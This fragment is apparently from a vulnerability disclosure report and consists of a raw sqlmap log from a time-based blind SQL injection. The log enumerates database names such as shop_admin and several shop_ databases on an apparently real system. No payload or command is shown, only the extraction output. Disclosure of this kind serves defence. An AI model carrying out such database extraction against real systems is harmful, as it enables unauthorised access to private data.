 sqlmap
[12:37:33] [INFO] retrieved: informat
[12:40:14] [ERROR] invalid character detected. retrying..
[12:40:14] [WARNING] increasing time delay to 3 seconds
ion_schema
[12:44:32] [INFO] retrieved: mysql
[12:46:46] [INFO] retrieved: performance_schema
[12:54:21] [INFO] retrieved: shop_admin
[12:59:05] [INFO] retrieved: shop_anshan
[13:04:25] [INFO] retrieved: shop_bt
[13:08:01] [INFO] retrieved: shop_cc
[13:11:25] [INFO] retrieved: shop_cd
[13:14:55] [INFO] retrieved: sho
[13:16:59] [ERROR] invalid character detected. retrying..
[13:16:59] [WARNING] increasing time delay to 4 seconds
p_cq
[13:19:30] [INFO] retrieved:
[13:20:21] [ERROR] invalid character detected. retrying..
[13:20:21] [WARNING] increasing time delay to 5 seconds
[13:21:28] [ERROR] invalid character detected. retrying..
[13:21:28] [WARNING] increasing time delay to 6 seconds
[13:22:45] [ERROR] invalid character detected. retrying..
[13:22:45] [WARNING] increasing time delay to 7 seconds
[13:24:06] [ERROR] unable to properly validate last character value ('t')..
th
[13:24:56] [ERROR] invalid character detected. retrying..
www.wooyun.org